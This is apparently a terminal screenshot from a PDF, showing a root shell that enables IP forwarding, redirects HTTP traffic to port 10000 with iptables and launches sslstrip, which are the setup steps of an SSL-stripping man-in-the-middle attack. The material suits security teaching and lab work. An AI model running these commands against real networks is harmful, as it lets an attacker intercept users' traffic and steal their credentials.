 root@debian: ~
root@debian: ~ × root@debian: ~ ×
root@debian: ~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@debian: ~# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-ports 10000
root@debian: ~# sslstrip -l 10000
sslstrip 0.9 by Moxie Marlinspike running...